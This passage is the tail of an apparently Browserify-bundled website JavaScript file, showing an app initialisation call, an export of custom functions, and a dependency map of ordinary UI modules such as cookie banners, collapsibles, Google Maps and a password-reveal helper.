   helpers.resizeImg('.media-block-news');
   }*/
};
app.init();

// exports the elements that need to be accessed from somewhere else (in the "global" standalone object, cf. gulpfile)
module.exports = customFunctions;

},{"./_helpers":1,"./_store":2,"./class/ClearInput":3,"./class/Collapsible":4,"./class/Colorbox":5,"./class/Cookies":6,"./class/CookiesBanner":7,"./class/DetectBrowser":8,"./class/Gmap/Gmap":9,"./class/ResponsiveDebug":12,"./class/ScrollAnchor":13,"./class/ShowPassword":14}]},{},[15])(15)
});
//# sourceMappingURL=[data-uri]
